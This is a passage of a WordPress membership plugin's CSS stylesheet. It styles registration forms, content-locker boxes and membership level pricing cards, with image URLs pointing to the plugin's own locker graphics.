border: 1px solid #ccc;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 0;
display: table-cell;	
min-width: inherit;
}
.ihc-register-13 .iump-form-text input[type=text],
.ihc-register-13 .iump-form-password input[type=text],
.ihc-register-13 .iump-form-password input[type=password],
.ihc-register-13 .iump-form-unique_value_text input[type=text],
.ihc-register-13 .iump-form-date input[type=text]
{   
border-radius: 4px;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
border: 1px solid #ddd;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
-webkit-transition: 50ms border-color ease-in-out;
transition: 50ms border-color ease-in-out;
position: relative;
z-index: 2;
float: left;
width: 100%;
margin-bottom: 0 !important;
margin-top: 0 !important;
display: table-cell;
border-top-left-radius: 0;
border-bottom-left-radius: 0; 
}
.ihc-register-13 .iump-form-text .iump-form-sublabel,
.ihc-register-13 .iump-form-password .iump-form-sublabel,
.ihc-register-13 .iump-form-unique_value_text .iump-form-sublabel,
.ihc-register-13 .iump-form-date .iump-form-sublabel{
display: table-cell;
width: 1%;
white-space: nowrap;
vertical-align: middle;
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-left: 0;
}
.ihc-register-13 .ihc-register-notice, .ihc-register-13 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-13 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-13 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-13 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-13 .iump-submit-form{
text-align:center;
}
.ihc-register-13 .iump-submit-form input{
color:#fff !important;
width:60%;
padding: 15px 14px; background-color: rgb(52, 138, 199);
background-image: linear-gradient(to left, rgb(116, 116, 191), rgb(52, 138, 199));
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-13 .iump-submit-form input:hover{	
color:#fff !important; border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-13 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-13 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-13 .ihc-strength-wrapper{
position:absolute;
right: 10px;
top: 100%;
margin-top: -17px;
}
.ihc-register-13 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
} .ihc-register-14{
min-width:300px;
max-width: 500px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
display:block;
margin:10px auto;
}
.ihc-register-14 .iump-labels-register{
font-size:15px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
box-sizing: content-box;
color: #555;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
line-height: 26px;
font-size: 15px;
font-weight: 600;
margin-bottom: 8px;
}
.ihc-register-14 .iump-form-line-register{
border-bottom:none;
padding: 9px 5px;
}
.ihc-register-14 .iump-form-line-register input[type=text], .ihc-register-14 .iump-form-line-register input[type=password], 
.ihc-register-14 .iump-form-line-register input[type=number], .ihc-register-14 .iump-form-line-register textarea, 
.ihc-register-14 .iump-form-line-register select, .ihc-register-14 .iump-form-line-register .select2-selection{
border: 2px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-14 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-14 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-14 .iump-submit-form{
text-align: right;
}
.ihc-register-14 .iump-form-checkbox,.ihc-register-14  .iump-form-radiobox, .ihc-register-14  .iump-form-paybox{
display:inline-block;
}
.ihc-register-14 .iump-submit-form input, .ihc-register-14 .ihc-login-link{
color:#fff !important;
min-width: 100px;
border: none;
text-transform: capitalize;
padding: 16px 20px!important;
background:none repeat scroll 0 0 #3ba1da;
border-color:#e05d5d  !important;
box-shadow:none !important;
border-color: #5BC4BE !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
display: block;
width: 100%;
font-size: 15px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
font-family: "Nunito", sans-serif;
font-weight: 400;
box-sizing: border-box;
line-height: 16px;
cursor: pointer;
border-bottom: 2px solid rgba(0,0,0,.1)!important;
text-align: center;
}
.ihc-register-14 .iump-submit-form input:hover {
background: none repeat scroll 0 0 #44b0ec;
}
.ihc-register-14 .ihc-login-link{
background: #eeeeee;
}
.ihc-register-14 .ihc-login-link:hover {
background: #e5e5e5;
}
.ihc-register-14 .ihc-login-link a{
color:#666;
}
.ihc-register-14 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-14 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-14 .iump-register-row-left{
float: left;
width: 48%;
margin-top: 20px;	
}
.ihc-register-14 .iump-register-row-right{
float: right;
width: 48%;
margin-top: 20px;	
}   .ihc-login-form-wrap *{
box-sizing:border-box;
text-decoration:none;
}
.ihc-login-form-wrap a{
border-bottom:none !important;
} .ihc_locker_1{
text-align:center;
max-width:300px;
} .ihc_locker_2{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background-color: #f7f7f7;
text-align:center;
min-height: 120px;
padding:25px;
border-radius: 9px;
max-width:500px; 
margin:10px auto; 
}
.ihc_locker_2 .lock_content{
min-height:30px;
vertical-align:middle; 
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
}
.ihc_locker_2 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:20px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
line-height:16px;
}
.ihc_locker_2 .lock_buttons{
margin:3px auto;
display:inline-block;
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background: rgba(0,0,0,0.04);
padding: 5px 12px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
} .ihc_locker_3{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background-color: #f7f7f7;
background:#fff url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_1.png) 0 top repeat-x;
text-align:center;
min-height: 140px;
padding:25px 15px;
position:relative;
max-width:600px; 
margin:10px auto;
}
.ihc_locker_3 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:5px;
background:url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_1.png) 0 bottom repeat-x;
}
.ihc_locker_3 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
padding-top:10px;
padding-bottom: 10px;
}
.ihc_locker_3 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#719fd6;
}
.ihc_locker_3 .lock_content h1,.ihc_locker_3 .lock_content h2,.ihc_locker_3 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_3 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_3 .lock_buttons{
margin:3px -15px 3px -15px;
background: rgba(0,0,0,0.02);
padding: 6px 5px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
border-left:none;
border-right:none;
} .ihc_locker_4{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background: -webkit-linear-gradient(#fefefe,#f1f1f1); background: -o-linear-gradient(#fefefe, #f1f1f1); background: -moz-linear-gradient(#fefefe,#f1f1f1); background: linear-gradient(#fefefe, #f1f1f1); background: -webkit-linear-gradient(#fafafa,#fff); background: -o-linear-gradient(#fafafa, #fff); background: -moz-linear-gradient(#fafafa,#fff); background: linear-gradient(#fafafa, #fff); text-align:center;
min-height: 140px;
padding:25px;
position:relative;
max-width:620px; 
margin:10px auto;
}
.ihc_locker_4 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:9px;
background:#fff url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_3.png) 0 bottom repeat-x;
}
.ihc_locker_4 .lk_left_side{
border-radius:50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
height:130px;
width:130px;
position:absolute;
top:20px;
left:30px;
margin:0px 15px 10px 18px;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
background:#ddd url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_5.png) center center no-repeat;
background-size: 80px auto;
}
.ihc_locker_4 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
margin-left:160px;
padding-top:10px;
}
@media (max-width: 567px) {
.ihc_locker_4 .lock_content{
margin-left:0px;
margin-top:140px;
}
}
.ihc_locker_4 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#719fd6;
line-height:16px;
}
.ihc_locker_4 .lock_content h1,.ihc_locker_4 .lock_content h2,.ihc_locker_4 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_4 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_4 .lock_buttons{
margin-top:20px;
} .ihc_locker_5{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
box-shadow: 0 0 20px rgba(0,0,0,.1);
background:rgba(250,250,250,0.7);
text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:610px; 
margin:10px auto; 
}
.ihc_locker_5 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_5.png) center center no-repeat;
background-size: 40px auto;
margin:0 auto;
height:40px;
width:100px;
}
.ihc_locker_5 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
padding-top: 20px;
}
.ihc_locker_5 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#333;
line-height:16px;
}
.ihc_locker_5 .lock_content h1,.ihc_locker_5 .lock_content h2,.ihc_locker_5 .lock_content h3{
color:#0082a2;	
}
.ihc_locker_5 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_5 .lock_buttons{
margin-top:20px;
} .ihc_locker_6{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background: -webkit-linear-gradient(#fefefe,#f1f1f1); background: -o-linear-gradient(#fefefe, #f1f1f1); background: -moz-linear-gradient(#fefefe,#f1f1f1); background: linear-gradient(#fefefe, #f1f1f1); background: -webkit-linear-gradient(#fafafa,#fff); background: -o-linear-gradient(#fafafa, #fff); background: -moz-linear-gradient(#fafafa,#fff); background: linear-gradient(#fafafa, #fff); text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:620px; 
margin:10px auto;
margin-top:50px; 
}
.ihc_locker_6 .lk_top_side{
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
height: 110px;
width: 110px;
position: absolute;
top: -50px;
left: 50%;
z-index: 999;
margin-left: -55px;
border: 4px solid #fff;
-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
background: #0082a2 url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_4.png) center center no-repeat;
background-size: 46px auto;	
}
.ihc_locker_6 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
margin-top: 30px;
padding-top: 30px;
}
.ihc_locker_6 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#0082a2;
line-height:16px;
}
.ihc_locker_6 .lock_content h1,.ihc_locker_6 .lock_content h2,.ihc_locker_6 .lock_content h3{
color:#0082a2;	
}
.ihc_locker_6 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_6 .lock_buttons{
margin-top:20px;
}
.ihc_locker_6 .ihc-login-template-6{
background-color:#fff;	
} .ihc_locker_7{
border: 1px solid #ddd;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
box-shadow: 0 0 20px rgba(0,0,0,.1);
background:#406cb8;
text-align:center;
min-height: 140px;
padding:15px 15px;
position:relative;
max-width:630px; 
margin:10px auto; 
}
.ihc_locker_7 .lk_wrapper{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:100%;
border: 3px solid #fefefe;
}
.ihc_locker_7 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_6.png) center center no-repeat;
background-size: auto 60px;
margin:0 auto;
height:60px;
width:100px;
}
.ihc_locker_7 .lock_content{
min-height: 80px;
vertical-align: middle;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
padding-top: 15px;
color:#fff;
}
.ihc_locker_7 .lock_content h2{
font-size:29px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#fff;
line-height:16px;
}
.ihc_locker_7 .lock_content h1,.ihc_locker_7 .lock_content h2,.ihc_locker_7 .lock_content h3{
color:#fff;	
}
.ihc_locker_7 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_7 .lock_buttons{
margin:3px auto;
margin-top:20px;
display:inline-block;
max-width: 100%;
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background: rgba(255,255,255,0.07);
padding: 8px 9px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
z-index: 99999;
position: relative;
}
.ihc_locker_7 .ihc_timeout_line{
background-color: rgba(231,231,231,.7);
background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_7 .ihc-login-template-2 .impu-form-links a {
color:#fff !important;	
} .ihc_locker_8{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,0.4);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.4);
box-shadow: 0 0 20px rgba(0,0,0,0.4);
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background-color: #737373;
text-align:center;
min-height: 140px;
padding:20px 15px;
padding-bottom:25px;
position:relative;
max-width:600px; 
margin:10px auto;
}
.ihc_locker_8 .lk_top_side{
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/lockers/lock_4.png) center center no-repeat;
margin:0 auto;
height:36px;
width:100px;
background-size: 26px auto;	
}
.ihc_locker_8 .lk_wrapper_top{
position:absolute;
top:0px;
left:0px;
width:100%;
height:9px;
border-radius: 8px 8px 0 0;
-moz-border-radius:  8px 8px 0 0;
-webkit-border-radius:  8px 8px 0 0;
background:#df1346;
}
.ihc_locker_8 .lk_wrapper_bottom{
position:absolute;
bottom:0px;
left:0px;
width:100%;
height:9px;
background:#df1346;
border-radius: 0 0 8px 8px;
-moz-border-radius: 0 0 8px 8px;
-webkit-border-radius: 0 0 8px 8px;
}
.ihc_locker_8 .lock_content{
min-height:80px;
vertical-align:middle; 
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
padding-top:10px;
padding-bottom:10px;
color:#c9c5c4;
}
.ihc_locker_8 .lock_content h2{
font-size:26px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
color:#ededed;
}
.ihc_locker_8 .lock_content h1,.ihc_locker_8 .lock_content h2,.ihc_locker_8 .lock_content h3{
color:#719fd6;	
}
.ihc_locker_8 .lock_content p{
padding:0px;
margin:0px;
}
.ihc_locker_8 .lock_buttons{
margin:3px -15px 3px -15px;
background: rgba(0,0,0,0.07);
padding: 6px 5px;
padding-bottom:0px;
text-align: center;
border: 1px solid rgba(0,0,0,0.08);
border-left:none;
border-right:none;
-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);	
}
.ihc_locker_8 .ihc_timeout_line{
background-color: rgba(231,231,231,.7);
background: -webkit-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: -o-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);		
background: -moz-linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
background: linear-gradient(to top,rgba(231,231,231,.7) 0,rgba(255,255,255,.8) 100%);	
}
.ihc_locker_8 .ihc-login-template-4{
background-color:transparent !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr {
color:#fff !important;
background-color:transparent !important;
border-bottom: 1px solid #aaa !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-submit{
background-color:transparent !important;
border-bottom-width:0 !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-links a {
color:#fff !important;
}
.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=text],.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=password]{
color:#fff !important;
}  .ihc-purchased-level{
background-color:#0bb586 !important;
background:#0bb586 !important;
} .ihc_level_template_1{
}
.ihc_level_template_1 .ihc-level-item{
width:100%;
margin:5px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:10px;
padding-bottom:0px;
max-width:400px;
position:relative;
}
.ihc_level_template_1 .ihc-level-item-top{
display:block;
width:50%;
box-sizing:border-box;
border-bottom: 3px solid #33b5e5;
padding:4px 0 4px 10px;
}
.ihc_level_template_1 .ihc-level-item-title{
color:#555;
font-size:20px;
line-height:25px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
.ihc_level_template_1 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:70px;
}
.ihc_level_template_1 .ihc-level-item-bottom{
position: relative;
left: -10px;
margin: 0 -20px 0 0px;
background-color: #f2f2f2;
border-top:1px solid #ddd;
box-sizing:border-box;
}
.ihc_level_template_1 .ihc-level-item-price{
float:left;
box-sizing:border-box;
padding-left:10px;
line-height:48px;
font-family: 'Oswald', sans-serif;
font-weight:200;
font-size:14px;
height:100%;
}
.ihc_level_template_1 .ihc-level-item-link{
float:right;
text-align:center;
box-sizing:border-box;
margin-right:20px;
margin-top:10px;
margin-bottom:10px;
color: #fff !important;
min-width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #f47e7e;
border-color: #5BC4BE !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_1 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_2{
margin:0 auto;
}
.ihc_level_template_2 .ihc-level-item{
width:25%;
padding:10px;
margin-bottom:15px;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:250px;
}
.ihc_level_template_2 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
background: rgba(33, 172, 172,0.8) !important;
text-align:center;
border:1px solid #eee;
border-width:1px 1px 0 1px;
}
.ihc_level_template_2 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
font-size: 19px !important;
border: none !important;
color: #FFF !important;  
padding: 4px;
line-height:40px;
}
.ihc_level_template_2 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:150px;
padding-bottom:65px;
border:1px solid #eee;
border-width:0px 1px 0 1px;
box-sizing: border-box;
}
.ihc_level_template_2 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:10px;
right:10px;
height:60px;
padding-top:7px;
background-color: #f2f2f2;
border:1px solid #eee;
border-width:0px 1px 0 1px;
border-top:1px solid #ddd;
box-sizing:border-box;
text-align:center;
}
.ihc_level_template_2 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: rgba(39, 190, 190,0.8) !important;  
font-size: 45px !important;
color: #FFF !important;  
text-align: center;
line-height: 65px;
padding: 10px 0;
border:1px solid #eee;
border-width:0px 1px 0 1px;
min-height:90px;
}
.ihc_level_template_2 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
display:inline-block;
margin: 10px auto;
color: #fff !important;
min-width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #f36510;
border-color: #f36510 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_2 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_3{
margin:0 auto;
}
.ihc_level_template_3 .ihc-level-item{
width:20%;
box-sizing:border-box;
max-width:400px;
position:relative;
display: inline-block;
vertical-align: top;
min-width:250px;
}
.ihc_level_template_3 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:0px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_3 .ihc-level-item-top{
display:block;
width:100%;
box-sizing:border-box;
background: #fff !important;
text-align:center;
}
.ihc_level_template_3 .ihc-level-item-title{
font-family: 'Oswald', arial, sans-serif !important;
font-size: 19px !important;
border: none !important; 
padding: 10px 4px;
line-height:40px;
}
.ihc_level_template_3 .ihc-level-item-content{
padding: 10px 20px;
text-align:left;
color:#000;
min-height:250px;
padding-bottom:65px;
box-sizing: border-box;
background-color:#fafafa;
}
.ihc_level_template_3 .ihc-level-item-bottom{
position: absolute;
bottom: 0px;
left:0;
right:0;
height:60px;
background-color: #fff;
border-top:1px solid #eee;
box-sizing:border-box;
}
.ihc_level_template_3 .ihc-level-item-price{
font-family: 'Oswald', arial, sans-serif !important;
box-sizing:border-box;
width: 100%;
position: relative;
box-sizing: border-box;
background: -webkit-linear-gradient(top,#4f97cd,#3b8bc7);
background: -moz-linear-gradient(top,#4f97cd,#3b8bc7);
background: -o-linear-gradient(top,#4f97cd,#3b8bc7);
background: -ms-linear-gradient(top,#4f97cd,#3b8bc7);
background: linear-gradient(top,#4f97cd,#3b8bc7);
font-size: 35px !important;
color: #FFF !important;  
text-align: center;
line-height: 75px;
padding: 10px 0;
min-height:95px;
}
.ihc_level_template_3 .ihc-level-item-link{
text-align:center;
box-sizing:border-box;
margin: 10px auto;
color: #fff !important;
width: 100px;
border: none;
border-radius:4px;
text-transform: capitalize;
padding: 10px 20px;
font-size:13px;
background-color: #699d34;
background: -webkit-gradient(linear,left bottom,left top,color-stop(0,#699d34),color-stop(1,#83c143));
background: -ms-linear-gradient(bottom,#699d34,#83c143);
background: -moz-linear-gradient(center bottom,#699d34 0,#83c143 100%);
background: -o-linear-gradient(#83c143,#699d34);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#83c143',endColorstr='#699d34',GradientType=0);
border-color: #f36510 !important;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc_level_template_3 .ihc-purchased-level{
background-color: #f47e7e!important;
}
.ihc_level_template_3 .ihc-level-item-link a{
color:#fff;
text-decoration:none;
} .ihc_level_template_4{
}
.ihc_level_template_4 .ihc-level-item{
width:50%;
display:inline-block;
vertical-align:top;
box-sizing:border-box;
max-width:400px;
min-width:250px;
}
.ihc_level_template_4 .ihc-level-item-wrap{
margin:10px;
margin-bottom:15px;
box-sizing:border-box;
border:1px solid #eee;
padding:10px;
padding-top:0px;
position:relative;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_4 .ihc-level-item-top{
position: relative;
left: -10px;
margin: 0 -20px 0 0px;
background-color: #6c7a8d;
border-bottom:1px solid #ddd;
box-sizing:border-box;
}
.ihc_level_template_4 .ihc-level-item-title{
color:#fafafa;
font-size:20px;
padding-left:20px;
line-height:45px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
}
.ihc_level_template_4 .ihc-level-item-content{
padding: 10px;
text-align:left;
color:#000;
min-height:70px;
}
.ihc_level_template_4 .ihc-level-item-bottom{
display:block;
box-sizing:border-box;
border-top: 3px solid #33b5e5;
padding:4px 0 4px 10px;
text-align:right;
}
.ihc_level_template_4 .ihc-level-item-price{
float:left;
box-sizing:border-box;
padding-left:10px;
line-height:48px;
font-family: 'Oswald', sans-serif;
font-weight:200;
font-size:14px;
height:100%;
}
.ihc_level_template_4 .ihc-level-item-link-wrap{
}
.ihc_level_template_4 .ihc-level-item-link{
float:right;
text-align:center;
box-sizing:border-box;
margin-right:0px;
margin-top:10px;
margin-bottom:10px; color: #6c7a8d;
min-width: 100px;
border:1px solid #ddd;
border-radius:4px;
text-transform: capitalize;
padding: 5px 15px;
background: none repeat scroll 0 0 #efefef;
box-shadow: none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
